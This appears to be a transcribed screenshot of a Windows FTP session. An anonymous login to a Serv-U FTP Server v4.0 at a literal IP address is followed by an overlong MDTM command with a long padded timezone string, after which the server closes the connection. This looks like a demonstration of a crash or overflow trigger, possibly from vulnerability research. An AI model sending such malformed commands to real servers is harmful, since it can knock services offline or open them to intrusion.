 C:\WINDOWS\System32\cmd.exe - ftp 211.83.154.120
C:\>ftp 211.83.154.120
Connected to 211.83.154.120.
220 Serv-U FTP Server v4.0 for WinSock ready...
User (211.83.154.120:(none)): anonymous
331 User name okay, please send complete E-mail address as password.
Password:
230 User logged in, proceed.
ftp> quote MDTM 19811102172800+11_2222333344445555666677778888999900001111222233
33444455556666777788888 a
Connection closed by remote host.
ftp> _